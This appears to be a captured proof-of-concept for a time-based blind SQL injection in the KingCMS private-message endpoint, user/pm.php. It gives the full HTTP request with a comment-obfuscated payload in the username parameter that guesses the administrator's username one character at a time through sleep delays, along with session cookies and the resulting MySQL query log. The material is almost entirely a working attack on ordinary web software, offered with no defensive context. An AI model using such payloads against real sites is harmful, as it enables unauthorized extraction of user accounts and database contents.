 GET
/user/pm.php?jsoncallback=1&_=1&CMD=post&METHOD=POST&AJAX=1&username=')or/**/(select/**/case/**/when/**/(select/**/username/**/from/**/(select/**/*/**/from/**/king_user)/**
/as/**/a/**/where/**/userid=10000)/**/like/**/'z%'/**/then/**/sleep(1)/**/else/**/sleep(0)/**/end)/**/%23&content=test HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: */*
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://admin.kingcms.com/?app=content&_=tag
Cookie: a8as7f3bapp_admininfo=01183%2F2wp%2Ff4aR%2BKjtgx84wa3bW4XdLLmVeF3TZPGARFB4s%2Buz7yt01YgnWToPxh4%2BajwAySIS6ihxN2imiKCsecJTD8Xs5sBL3uZKBSX9W%2BnSQ;
CNZZDATA1253530733=830422509-1425471872-%7C1425471872; CNZZDATA2250679=cnzz_eid%3D1560178560-1426506714-%26ntime%3D1426506714;
userauth=e9566bcc9271c940aa5896f9531bdbea10005
Connection: keep-alive
猜测错误，不延迟
? < + > Type a search term 0 matches
Response
Done Length: 348 (18 millis)
2 Query UPDATE king_user SET zaixian=zaixian+157,date='1427125783',ip='2130706433' WHERE
userid=10005
2 Init DB kingcms
2 Query set names utf8
2 Query SELECT userid FROM king_user WHERE username in
('')or/**/(select/**/case/**/when/**/(select/**/username/**/from/**/(select/**/*/**/from/**/king_user)/**/as/**/a/**/where
/**/userid=10000)/**/like/**/'z%'/**/then/**/sleep(1)/**/else/**/sleep(0)/**/end)/**/#')